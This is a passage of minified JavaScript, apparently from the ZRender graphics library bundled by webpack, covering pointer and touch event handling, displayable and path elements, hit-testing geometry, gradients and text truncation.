Date-+this.__lastTouchMoment<300&&g.click.call(this,t)},pointerdown:function(t){g.mousedown.call(this,t)},pointermove:function(t){p(t)||g.mousemove.call(this,t)},pointerup:function(t){g.mouseup.call(this,t)},pointerout:function(t){p(t)||g.mouseout.call(this,t)}};o.S6(["click","dblclick","contextmenu"],(function(t){g[t]=function(e){e=(0,i.OD)(this.dom,e),this.trigger(t,e)}}));var _={pointermove:function(t){p(t)||_.mousemove.call(this,t)},pointerup:function(t){_.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this.__pointerCapturing;this.__togglePointerCapture(!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function m(t,e){var r=e.domHandlers;s.Z.pointerEventsSupported?o.S6(l.pointer,(function(n){w(e,n,(function(e){r[n].call(t,e)}))})):(s.Z.touchEventsSupported&&o.S6(l.touch,(function(n){w(e,n,(function(i){r[n].call(t,i),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),o.S6(l.mouse,(function(n){w(e,n,(function(o){o=(0,i.iP)(o),e.touching||r[n].call(t,o)}))})))}function x(t,e){function r(r){w(e,r,(function(n){n=(0,i.iP)(n),y(t,n.target)||(n=function(t,e){return(0,i.OD)(t.dom,new v(t,e),!0)}(t,n),e.domHandlers[r].call(t,n))}),{capture:!0})}s.Z.pointerEventsSupported?o.S6(c,r):s.Z.touchEventsSupported||o.S6(u,r)}function w(t,e,r,n){t.mounted[e]=r,t.listenerOpts[e]=n,(0,i.Oo)(t.domTarget,e,r,n)}function b(t){var e=t.mounted;for(var r in e)e.hasOwnProperty(r)&&(0,i.xg)(t.domTarget,r,e[r],t.listenerOpts[r]);t.mounted={}}var S=function(t,e){this.mounted={},this.listenerOpts={},this.touching=!1,this.domTarget=t,this.domHandlers=e};const k=function(t){function e(e,r){var n=t.call(this)||this;return n.__pointerCapturing=!1,n.dom=e,n.painterRoot=r,n._localHandlerScope=new S(e,g),h&&(n._globalHandlerScope=new S(document,_)),m(n,n._localHandlerScope),n}return(0,n.ZT)(e,t),e.prototype.dispose=function(){b(this._localHandlerScope),h&&b(this._globalHandlerScope)},e.prototype.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},e.prototype.__togglePointerCapture=function(t){if(this.__mayPointerCapture=null,h&&+this.__pointerCapturing^+t){this.__pointerCapturing=t;var e=this._globalHandlerScope;t?x(this,e):b(e)}},e}(a.Z)},61413:(t,e,r)=>{r.d(e,{Z:()=>o});var n=r(64873),i=r(16960);const o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="compound",e}return(0,n.ZT)(e,t),e.prototype._updatePathDirty=function(){for(var t=this.shape.paths,e=this.shapeChanged(),r=0;r<t.length;r++)e=e||t[r].shapeChanged();e&&this.dirtyShape()},e.prototype.beforeBrush=function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),r=0;r<t.length;r++)t[r].path||t[r].createPathProxy(),t[r].path.setScale(e[0],e[1],t[r].segmentIgnoreThreshold)},e.prototype.buildPath=function(t,e){for(var r=e.paths||[],n=0;n<r.length;n++)r[n].buildPath(t,r[n].shape,!0)},e.prototype.afterBrush=function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].pathUpdated()},e.prototype.getBoundingRect=function(){return this._updatePathDirty.call(this),i.ZP.prototype.getBoundingRect.call(this)},e}(i.ZP)},77739:(t,e,r)=>{r.d(e,{ZP:()=>v,ik:()=>u,tj:()=>l});var n=r(64873),i=r(26966),o=r(25204),a=r(8054),s=r(3474),h="__zr_style_"+Math.round(10*Math.random()),l={shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,shadowColor:"#000",opacity:1,blend:"source-over"},u={style:{shadowBlur:!0,shadowOffsetX:!0,shadowOffsetY:!0,shadowColor:!0,opacity:!0}};l[h]=!0;var c=["z","z2","invisible"],f=["invisible"],p=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype._init=function(e){for(var r=(0,a.XP)(e),n=0;n<r.length;n++){var i=r[n];"style"===i?this.useStyle(e[i]):t.prototype.attrKV.call(this,i,e[i])}this.style||this.useStyle({})},e.prototype.beforeBrush=function(){},e.prototype.afterBrush=function(){},e.prototype.innerBeforeBrush=function(){},e.prototype.innerAfterBrush=function(){},e.prototype.shouldBePainted=function(t,e,r,n){var i=this.transform;if(this.ignore||this.invisible||0===this.style.opacity||this.culling&&function(t,e,r){d.copy(t.getBoundingRect()),t.transform&&d.applyTransform(t.transform);return y.width=e,y.height=r,!d.intersect(y)}(this,t,e)||i&&!i[0]&&!i[3])return!1;if(r&&this.__clipPaths)for(var o=0;o<this.__clipPaths.length;++o)if(this.__clipPaths[o].isZeroArea())return!1;if(n&&this.parent)for(var a=this.parent;a;){if(a.ignore)return!1;a=a.parent}return!0},e.prototype.contain=function(t,e){return this.rectContain(t,e)},e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.rectContain=function(t,e){var r=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(r[0],r[1])},e.prototype.getPaintRect=function(){var t=this._paintRect;if(!this._paintRect||this.__dirty){var e=this.transform,r=this.getBoundingRect(),n=this.style,i=n.shadowBlur||0,a=n.shadowOffsetX||0,s=n.shadowOffsetY||0;t=this._paintRect||(this._paintRect=new o.Z(0,0,0,0)),e?o.Z.applyTransform(t,r,e):t.copy(r),(i||a||s)&&(t.width+=2*i+Math.abs(a),t.height+=2*i+Math.abs(s),t.x=Math.min(t.x,t.x+a-i),t.y=Math.min(t.y,t.y+s-i));var h=this.dirtyRectTolerance;t.isZero()||(t.x=Math.floor(t.x-h),t.y=Math.floor(t.y-h),t.width=Math.ceil(t.width+1+2*h),t.height=Math.ceil(t.height+1+2*h))}return t},e.prototype.setPrevPaintRect=function(t){t?(this._prevPaintRect=this._prevPaintRect||new o.Z(0,0,0,0),this._prevPaintRect.copy(t)):this._prevPaintRect=null},e.prototype.getPrevPaintRect=function(){return this._prevPaintRect},e.prototype.animateStyle=function(t){return this.animate("style",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():this.markRedraw()},e.prototype.attrKV=function(e,r){"style"!==e?t.prototype.attrKV.call(this,e,r):this.style?this.setStyle(r):this.useStyle(r)},e.prototype.setStyle=function(t,e){return"string"===typeof t?this.style[t]=e:(0,a.l7)(this.style,t),this.dirtyStyle(),this},e.prototype.dirtyStyle=function(t){t||this.markRedraw(),this.__dirty|=s.SE,this._rect&&(this._rect=null)},e.prototype.dirty=function(){this.dirtyStyle()},e.prototype.styleChanged=function(){return!!(this.__dirty&s.SE)},e.prototype.styleUpdated=function(){this.__dirty&=~s.SE},e.prototype.createStyle=function(t){return(0,a.nW)(l,t)},e.prototype.useStyle=function(t){t[h]||(t=this.createStyle(t)),this.__inHover?this.__hoverStyle=t:this.style=t,this.dirtyStyle()},e.prototype.isStyleObject=function(t){return t[h]},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var r=this._normalState;e.style&&!r.style&&(r.style=this._mergeStyle(this.createStyle(),this.style)),this._savePrimaryToNormal(e,r,c)},e.prototype._applyStateObj=function(e,r,n,i,o,s){t.prototype._applyStateObj.call(this,e,r,n,i,o,s);var h,l=!(r&&i);if(r&&r.style?o?i?h=r.style:(h=this._mergeStyle(this.createStyle(),n.style),this._mergeStyle(h,r.style)):(h=this._mergeStyle(this.createStyle(),i?this.style:n.style),this._mergeStyle(h,r.style)):l&&(h=n.style),h)if(o){var u=this.style;if(this.style=this.createStyle(l?{}:u),l)for(var p=(0,a.XP)(u),d=0;d<p.length;d++){(v=p[d])in h&&(h[v]=h[v],this.style[v]=u[v])}var y=(0,a.XP)(h);for(d=0;d<y.length;d++){var v=y[d];this.style[v]=this.style[v]}this._transitionState(e,{style:h},s,this.getAnimationStyleProps())}else this.useStyle(h);var g=this.__inHover?f:c;for(d=0;d<g.length;d++){v=g[d];r&&null!=r[v]?this[v]=r[v]:l&&null!=n[v]&&(this[v]=n[v])}},e.prototype._mergeStates=function(e){for(var r,n=t.prototype._mergeStates.call(this,e),i=0;i<e.length;i++){var o=e[i];o.style&&(r=r||{},this._mergeStyle(r,o.style))}return r&&(n.style=r),n},e.prototype._mergeStyle=function(t,e){return(0,a.l7)(t,e),t},e.prototype.getAnimationStyleProps=function(){return u},e.initDefaultProps=function(){var t=e.prototype;t.type="displayable",t.invisible=!1,t.z=0,t.z2=0,t.zlevel=0,t.culling=!1,t.cursor="pointer",t.rectHover=!1,t.incremental=!1,t._rect=null,t.dirtyRectTolerance=0,t.__dirty=s.YV|s.SE}(),e}(i.Z),d=new o.Z(0,0,0,0),y=new o.Z(0,0,0,0);const v=p},41841:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t){this.colorStops=t||[]}return t.prototype.addColorStop=function(t,e){this.colorStops.push({offset:t,color:e})},t}()},52209:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(8054),o=r(26966),a=r(25204),s=function(t){function e(e){var r=t.call(this)||this;return r.isGroup=!0,r._children=[],r.attr(e),r}return(0,n.ZT)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.children=function(){return this._children.slice()},e.prototype.childAt=function(t){return this._children[t]},e.prototype.childOfName=function(t){for(var e=this._children,r=0;r<e.length;r++)if(e[r].name===t)return e[r]},e.prototype.childCount=function(){return this._children.length},e.prototype.add=function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},e.prototype.addBefore=function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var r=this._children,n=r.indexOf(e);n>=0&&(r.splice(n,0,t),this._doAdd(t))}return this},e.prototype.replace=function(t,e){var r=i.cq(this._children,t);return r>=0&&this.replaceAt(e,r),this},e.prototype.replaceAt=function(t,e){var r=this._children,n=r[e];if(t&&t!==this&&t.parent!==this&&t!==n){r[e]=t,n.parent=null;var i=this.__zr;i&&n.removeSelfFromZr(i),this._doAdd(t)}return this},e.prototype._doAdd=function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__zr;e&&e!==t.__zr&&t.addSelfToZr(e),e&&e.refresh()},e.prototype.remove=function(t){var e=this.__zr,r=this._children,n=i.cq(r,t);return n<0||(r.splice(n,1),t.parent=null,e&&t.removeSelfFromZr(e),e&&e.refresh()),this},e.prototype.removeAll=function(){for(var t=this._children,e=this.__zr,r=0;r<t.length;r++){var n=t[r];e&&n.removeSelfFromZr(e),n.parent=null}return t.length=0,this},e.prototype.eachChild=function(t,e){for(var r=this._children,n=0;n<r.length;n++){var i=r[n];t.call(e,i,n)}return this},e.prototype.traverse=function(t,e){for(var r=0;r<this._children.length;r++){var n=this._children[r],i=t.call(e,n);n.isGroup&&!i&&n.traverse(t,e)}return this},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var r=0;r<this._children.length;r++){this._children[r].addSelfToZr(e)}},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var r=0;r<this._children.length;r++){this._children[r].removeSelfFromZr(e)}},e.prototype.getBoundingRect=function(t){for(var e=new a.Z(0,0,0,0),r=t||this._children,n=[],i=null,o=0;o<r.length;o++){var s=r[o];if(!s.ignore&&!s.invisible){var h=s.getBoundingRect(),l=s.getLocalTransform(n);l?(a.Z.applyTransform(e,h,l),(i=i||e.clone()).union(e)):(i=i||h.clone()).union(h)}}return i||e},e}(o.Z);s.prototype.type="group";const h=s},99644:(t,e,r)=>{r.d(e,{ZP:()=>u});var n=r(64873),i=r(77739),o=r(25204),a=r(8054),s=(0,a.ce)({x:0,y:0},i.tj),h={style:(0,a.ce)({x:!0,y:!0,width:!0,height:!0,sx:!0,sy:!0,sWidth:!0,sHeight:!0},i.ik.style)};var l=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(e,t),e.prototype.createStyle=function(t){return(0,a.nW)(s,t)},e.prototype._getSize=function(t){var e=this.style,r=e[t];if(null!=r)return r;var n,i=(n=e.image)&&"string"!==typeof n&&n.width&&n.height?e.image:this.__image;if(!i)return 0;var o="width"===t?"height":"width",a=e[o];return null==a?i[t]:i[t]/i[o]*a},e.prototype.getWidth=function(){return this._getSize("width")},e.prototype.getHeight=function(){return this._getSize("height")},e.prototype.getAnimationStyleProps=function(){return h},e.prototype.getBoundingRect=function(){var t=this.style;return this._rect||(this._rect=new o.Z(t.x||0,t.y||0,this.getWidth(),this.getHeight())),this._rect},e}(i.ZP);l.prototype.type="image";const u=l},29009:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(77739),o=r(25204),a=[];const s=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.notClear=!0,e.incremental=!0,e._displayables=[],e._temporaryDisplayables=[],e._cursor=0,e}return(0,n.ZT)(e,t),e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.useStyle=function(){this.style={}},e.prototype.getCursor=function(){return this._cursor},e.prototype.innerAfterBrush=function(){this._cursor=this._displayables.length},e.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.markRedraw(),this.notClear=!1},e.prototype.clearTemporalDisplayables=function(){this._temporaryDisplayables=[]},e.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.markRedraw()},e.prototype.addDisplayables=function(t,e){e=e||!1;for(var r=0;r<t.length;r++)this.addDisplayable(t[r],e)},e.prototype.getDisplayables=function(){return this._displayables},e.prototype.getTemporalDisplayables=function(){return this._temporaryDisplayables},e.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},e.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++){(e=this._displayables[t]).parent=this,e.update(),e.parent=null}for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},e.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new o.Z(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var r=this._displayables[e],n=r.getBoundingRect().clone();r.needLocalTransform()&&n.applyTransform(r.getLocalTransform(a)),t.union(n)}this._rect=t}return this._rect},e.prototype.contain=function(t,e){var r=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(r[0],r[1]))for(var n=0;n<this._displayables.length;n++){if(this._displayables[n].contain(t,e))return!0}return!1},e}(i.ZP)},33657:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(64873);const i=function(t){function e(e,r,n,i,o,a){var s=t.call(this,o)||this;return s.x=null==e?0:e,s.y=null==r?0:r,s.x2=null==n?1:n,s.y2=null==i?0:i,s.type="linear",s.global=a||!1,s}return(0,n.ZT)(e,t),e}(r(41841).Z)},16960:(t,e,r)=>{r.d(e,{$t:()=>D,ZP:()=>W});var n=r(64873),i=r(77739),o=r(55824);function a(t,e,r,n,i,o,a){if(0===i)return!1;var s=i,h=0;if(a>e+s&&a>n+s||a<e-s&&a<n-s||o>t+s&&o>r+s||o<t-s&&o<r-s)return!1;if(t===r)return Math.abs(o-t)<=s/2;var l=(h=(e-n)/(t-r))*o-a+(t*n-r*e)/(t-r);return l*l/(h*h+1)<=s/2*s/2}var s=r(6384);function h(t,e,r,n,i,o,a,h,l,u,c){if(0===l)return!1;var f=l;return!(c>e+f&&c>n+f&&c>o+f&&c>h+f||c<e-f&&c<n-f&&c<o-f&&c<h-f||u>t+f&&u>r+f&&u>i+f&&u>a+f||u<t-f&&u<r-f&&u<i-f&&u<a-f)&&s.t1(t,e,r,n,i,o,a,h,u,c,null)<=f/2}function l(t,e,r,n,i,o,a,h,l){if(0===a)return!1;var u=a;return!(l>e+u&&l>n+u&&l>o+u||l<e-u&&l<n-u&&l<o-u||h>t+u&&h>r+u&&h>i+u||h<t-u&&h<r-u&&h<i-u)&&(0,s.Wr)(t,e,r,n,i,o,h,l,null)<=u/2}var u=2*Math.PI;function c(t){return(t%=u)<0&&(t+=u),t}var f=2*Math.PI;function p(t,e,r,n,i,o,a,s,h){if(0===a)return!1;var l=a;s-=t,h-=e;var u=Math.sqrt(s*s+h*h);if(u-l>r||u+l<r)return!1;if(Math.abs(n-i)%f<1e-4)return!0;if(o){var p=n;n=c(i),i=c(p)}else n=c(n),i=c(i);n>i&&(i+=f);var d=Math.atan2(h,s);return d<0&&(d+=f),d>=n&&d<=i||d+f>=n&&d+f<=i}function d(t,e,r,n,i,o){if(o>e&&o>n||o<e&&o<n)return 0;if(n===e)return 0;var a=(o-e)/(n-e),s=n<e?1:-1;1!==a&&0!==a||(s=n<e?.5:-.5);var h=a*(r-t)+t;return h===i?1/0:h>i?s:0}var y=o.Z.CMD,v=2*Math.PI,g=1e-4;var _=[-1,-1,-1],m=[-1,-1];function x(){var t=m[0];m[0]=m[1],m[1]=t}function w(t,e,r,n,i,o,a,h,l,u){if(u>e&&u>n&&u>o&&u>h||u<e&&u<n&&u<o&&u<h)return 0;var c=s.kD(e,n,o,h,u,_);if(0===c)return 0;for(var f=0,p=-1,d=void 0,y=void 0,v=0;v<c;v++){var g=_[v],w=0===g||1===g?.5:1;s.af(t,r,i,a,g)<l||(p<0&&(p=s.pP(e,n,o,h,m),m[1]<m[0]&&p>1&&x(),d=s.af(e,n,o,h,m[0]),p>1&&(y=s.af(e,n,o,h,m[1]))),2===p?g<m[0]?f+=d<e?w:-w:g<m[1]?f+=y<d?w:-w:f+=h<y?w:-w:g<m[0]?f+=d<e?w:-w:f+=h<d?w:-w)}return f}function b(t,e,r,n,i,o,a,h){if(h>e&&h>n&&h>o||h<e&&h<n&&h<o)return 0;var l=s.Jz(e,n,o,h,_);if(0===l)return 0;var u=s.QC(e,n,o);if(u>=0&&u<=1){for(var c=0,f=s.Zm(e,n,o,u),p=0;p<l;p++){var d=0===_[p]||1===_[p]?.5:1;s.Zm(t,r,i,_[p])<a||(_[p]<u?c+=f<e?d:-d:c+=o<f?d:-d)}return c}d=0===_[0]||1===_[0]?.5:1;return s.Zm(t,r,i,_[0])<a?0:o<e?d:-d}function S(t,e,r,n,i,o,a,s){if((s-=e)>r||s<-r)return 0;var h=Math.sqrt(r*r-s*s);_[0]=-h,_[1]=h;var l=Math.abs(n-i);if(l<1e-4)return 0;if(l>=v-1e-4){n=0,i=v;var u=o?1:-1;return a>=_[0]+t&&a<=_[1]+t?u:0}if(n>i){var c=n;n=i,i=c}n<0&&(n+=v,i+=v);for(var f=0,p=0;p<2;p++){var d=_[p];if(d+t>a){var y=Math.atan2(s,d);u=o?1:-1;y<0&&(y=v+y),(y>=n&&y<=i||y+v>=n&&y+v<=i)&&(y>Math.PI/2&&y<1.5*Math.PI&&(u=-u),f+=u)}}return f}function k(t,e,r,n,i){for(var o,s,u,c,f=t.data,v=t.len(),_=0,m=0,x=0,k=0,T=0,P=0;P<v;){var Z=f[P++],M=1===P;switch(Z===y.M&&P>1&&(r||(_+=d(m,x,k,T,n,i))),M&&(k=m=f[P],T=x=f[P+1]),Z){case y.M:m=k=f[P++],x=T=f[P++];break;case y.L:if(r){if(a(m,x,f[P],f[P+1],e,n,i))return!0}else _+=d(m,x,f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.C:if(r){if(h(m,x,f[P++],f[P++],f[P++],f[P++],f[P],f[P+1],e,n,i))return!0}else _+=w(m,x,f[P++],f[P++],f[P++],f[P++],f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.Q:if(r){if(l(m,x,f[P++],f[P++],f[P],f[P+1],e,n,i))return!0}else _+=b(m,x,f[P++],f[P++],f[P],f[P+1],n,i)||0;m=f[P++],x=f[P++];break;case y.A:var C=f[P++],D=f[P++],A=f[P++],O=f[P++],W=f[P++],L=f[P++];P+=1;var R=!!(1-f[P++]);o=Math.cos(W)*A+C,s=Math.sin(W)*O+D,M?(k=o,T=s):_+=d(m,x,o,s,n,i);var z=(n-C)*O/A+C;if(r){if(p(C,D,O,W,W+L,R,e,z,i))return!0}else _+=S(C,D,O,W,W+L,R,z,i);m=Math.cos(W+L)*A+C,x=Math.sin(W+L)*O+D;break;case y.R:if(k=m=f[P++],T=x=f[P++],o=k+f[P++],s=T+f[P++],r){if(a(k,T,o,T,e,n,i)||a(o,T,o,s,e,n,i)||a(o,s,k,s,e,n,i)||a(k,s,k,T,e,n,i))return!0}else _+=d(o,T,o,s,n,i),_+=d(k,s,k,T,n,i);break;case y.Z:if(r){if(a(m,x,k,T,e,n,i))return!0}else _+=d(m,x,k,T,n,i);m=k,x=T}}return r||(u=x,c=T,Math.abs(u-c)<g)||(_+=d(m,x,k,T,n,i)||0),0!==_}var T=r(8054),P=r(43251),Z=r(92180),M=r(3474),C=r(88502),D=(0,T.ce)({fill:"#000",stroke:null,strokePercent:1,fillOpacity:1,strokeOpacity:1,lineDashOffset:0,lineWidth:1,lineCap:"butt",miterLimit:10,strokeNoScale:!1,strokeFirst:!1},i.tj),A={style:(0,T.ce)({fill:!0,stroke:!0,strokePercent:!0,fillOpacity:!0,strokeOpacity:!0,lineDashOffset:!0,lineWidth:!0,miterLimit:!0},i.ik.style)},O=C.dN.concat(["invisible","culling","z","z2","zlevel","parent"]);const W=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.update=function(){var r=this;t.prototype.update.call(this);var n=this.style;if(n.decal){var i=this._decalEl=this._decalEl||new e;i.buildPath===e.prototype.buildPath&&(i.buildPath=function(t){r.buildPath(t,r.shape)}),i.silent=!0;var o=i.style;for(var a in n)o[a]!==n[a]&&(o[a]=n[a]);o.fill=n.fill?n.decal:null,o.decal=null,o.shadowColor=null,n.strokeFirst&&(o.stroke=null);for(var s=0;s<O.length;++s)i[O[s]]=this[O[s]];i.__dirty|=M.YV}else this._decalEl&&(this._decalEl=null)},e.prototype.getDecalElement=function(){return this._decalEl},e.prototype._init=function(e){var r=(0,T.XP)(e);this.shape=this.getDefaultShape();var n=this.getDefaultStyle();n&&this.useStyle(n);for(var i=0;i<r.length;i++){var o=r[i],a=e[o];"style"===o?this.style?(0,T.l7)(this.style,a):this.useStyle(a):"shape"===o?(0,T.l7)(this.shape,a):t.prototype.attrKV.call(this,o,a)}this.style||this.useStyle({})},e.prototype.getDefaultStyle=function(){return null},e.prototype.getDefaultShape=function(){return{}},e.prototype.canBeInsideText=function(){return this.hasFill()},e.prototype.getInsideTextFill=function(){var t=this.style.fill;if("none"!==t){if((0,T.HD)(t)){var e=(0,P.L0)(t,0);return e>.5?Z.vU:e>.2?Z.iv:Z.GD}if(t)return Z.GD}return Z.vU},e.prototype.getInsideTextStroke=function(t){var e=this.style.fill;if((0,T.HD)(e)){var r=this.__zr;if(!(!r||!r.isDarkMode())===(0,P.L0)(t,0)<Z.Ak)return e}},e.prototype.buildPath=function(t,e,r){},e.prototype.pathUpdated=function(){this.__dirty&=~M.RH},e.prototype.getUpdatedPathProxy=function(t){return!this.path&&this.createPathProxy(),this.path.beginPath(),this.buildPath(this.path,this.shape,t),this.path},e.prototype.createPathProxy=function(){this.path=new o.Z(!1)},e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.getBoundingRect=function(){var t=this._rect,e=this.style,r=!t;if(r){var n=!1;this.path||(n=!0,this.createPathProxy());var i=this.path;(n||this.__dirty&M.RH)&&(i.beginPath(),this.buildPath(i,this.shape,!1),this.pathUpdated()),t=i.getBoundingRect()}if(this._rect=t,this.hasStroke()&&this.path&&this.path.len()>0){var o=this._rectStroke||(this._rectStroke=t.clone());if(this.__dirty||r){o.copy(t);var a=e.strokeNoScale?this.getLineScale():1,s=e.lineWidth;if(!this.hasFill()){var h=this.strokeContainThreshold;s=Math.max(s,null==h?4:h)}a>1e-10&&(o.width+=s/a,o.height+=s/a,o.x-=s/a/2,o.y-=s/a/2)}return o}return t},e.prototype.contain=function(t,e){var r=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),i=this.style;if(t=r[0],e=r[1],n.contain(t,e)){var o=this.path;if(this.hasStroke()){var a=i.lineWidth,s=i.strokeNoScale?this.getLineScale():1;if(s>1e-10&&(this.hasFill()||(a=Math.max(a,this.strokeContainThreshold)),function(t,e,r,n){return k(t,e,!0,r,n)}(o,a/s,t,e)))return!0}if(this.hasFill())return function(t,e,r){return k(t,0,!1,e,r)}(o,t,e)}return!1},e.prototype.dirtyShape=function(){this.__dirty|=M.RH,this._rect&&(this._rect=null),this._decalEl&&this._decalEl.dirtyShape(),this.markRedraw()},e.prototype.dirty=function(){this.dirtyStyle(),this.dirtyShape()},e.prototype.animateShape=function(t){return this.animate("shape",t)},e.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():"shape"===t?this.dirtyShape():this.markRedraw()},e.prototype.attrKV=function(e,r){"shape"===e?this.setShape(r):t.prototype.attrKV.call(this,e,r)},e.prototype.setShape=function(t,e){var r=this.shape;return r||(r=this.shape={}),"string"===typeof t?r[t]=e:(0,T.l7)(r,t),this.dirtyShape(),this},e.prototype.shapeChanged=function(){return!!(this.__dirty&M.RH)},e.prototype.createStyle=function(t){return(0,T.nW)(D,t)},e.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var r=this._normalState;e.shape&&!r.shape&&(r.shape=(0,T.l7)({},this.shape))},e.prototype._applyStateObj=function(e,r,n,i,o,a){t.prototype._applyStateObj.call(this,e,r,n,i,o,a);var s,h=!(r&&i);if(r&&r.shape?o?i?s=r.shape:(s=(0,T.l7)({},n.shape),(0,T.l7)(s,r.shape)):(s=(0,T.l7)({},i?this.shape:n.shape),(0,T.l7)(s,r.shape)):h&&(s=n.shape),s)if(o){this.shape=(0,T.l7)({},this.shape);for(var l={},u=(0,T.XP)(s),c=0;c<u.length;c++){var f=u[c];"object"===typeof s[f]?this.shape[f]=s[f]:l[f]=s[f]}this._transitionState(e,{shape:l},a)}else this.shape=s,this.dirtyShape()},e.prototype._mergeStates=function(e){for(var r,n=t.prototype._mergeStates.call(this,e),i=0;i<e.length;i++){var o=e[i];o.shape&&(r=r||{},this._mergeStyle(r,o.shape))}return r&&(n.shape=r),n},e.prototype.getAnimationStyleProps=function(){return A},e.prototype.isZeroArea=function(){return!1},e.extend=function(t){var r=function(e){function r(r){var n=e.call(this,r)||this;return t.init&&t.init.call(n,r),n}return(0,n.ZT)(r,e),r.prototype.getDefaultStyle=function(){return(0,T.d9)(t.style)},r.prototype.getDefaultShape=function(){return(0,T.d9)(t.shape)},r}(e);for(var i in t)"function"===typeof t[i]&&(r.prototype[i]=t[i]);return r},e.initDefaultProps=function(){var t=e.prototype;t.type="path",t.strokeContainThreshold=5,t.segmentIgnoreThreshold=0,t.subPixelOptimize=!1,t.autoBatch=!1,t.__dirty=M.YV|M.SE|M.RH}(),e}(i.ZP)},55667:(t,e,r)=>{r.d(e,{Z:()=>i});var n=r(64873);const i=function(t){function e(e,r,n,i,o){var a=t.call(this,i)||this;return a.x=null==e?.5:e,a.y=null==r?.5:r,a.r=null==n?.5:n,a.type="radial",a.global=o||!1,a}return(0,n.ZT)(e,t),e}(r(41841).Z)},86319:(t,e,r)=>{r.d(e,{Z:()=>c});var n=r(64873),i=r(77739),o=r(7364),a=r(16960),s=r(8054),h=r(64889),l=(0,s.ce)({strokeFirst:!0,font:h.Uo,x:0,y:0,textAlign:"left",textBaseline:"top",miterLimit:2},a.$t),u=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(e,t),e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.createStyle=function(t){return(0,s.nW)(l,t)},e.prototype.setBoundingRect=function(t){this._rect=t},e.prototype.getBoundingRect=function(){var t=this.style;if(!this._rect){var e=t.text;null!=e?e+="":e="";var r=(0,o.lP)(e,t.font,t.textAlign,t.textBaseline);if(r.x+=t.x||0,r.y+=t.y||0,this.hasStroke()){var n=t.lineWidth;r.x-=n/2,r.y-=n/2,r.width+=n,r.height+=n}this._rect=r}return this._rect},e.initDefaultProps=void(e.prototype.dirtyRectTolerance=10),e}(i.ZP);u.prototype.type="tspan";const c=u},78919:(t,e,r)=>{r.d(e,{ZP:()=>H,Y1:()=>W,VG:()=>A});var n=r(64873),i=r(46133),o=r(8054),a=r(7364),s=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g;function h(t,e,r,n,i){if(!e)return"";var o=(t+"").split("\n");i=l(e,r,n,i);for(var a=0,s=o.length;a<s;a++)o[a]=u(o[a],i);return o.join("\n")}function l(t,e,r,n){n=n||{};var i=(0,o.l7)({},n);i.font=e,r=(0,o.pD)(r,"..."),i.maxIterations=(0,o.pD)(n.maxIterations,2);var s=i.minChar=(0,o.pD)(n.minChar,0);i.cnCharWidth=(0,a.dz)("\u56fd",e);var h=i.ascCharWidth=(0,a.dz)("a",e);i.placeholder=(0,o.pD)(n.placeholder,"");for(var l=t=Math.max(0,t-1),u=0;u<s&&l>=h;u++)l-=h;var c=(0,a.dz)(r,e);return c>l&&(r="",c=0),l=t-c,i.ellipsis=r,i.ellipsisWidth=c,i.contentWidth=l,i.containerWidth=t,i}function u(t,e){var r=e.containerWidth,n=e.font,i=e.contentWidth;if(!r)return"";var o=(0,a.dz)(t,n);if(o<=r)return 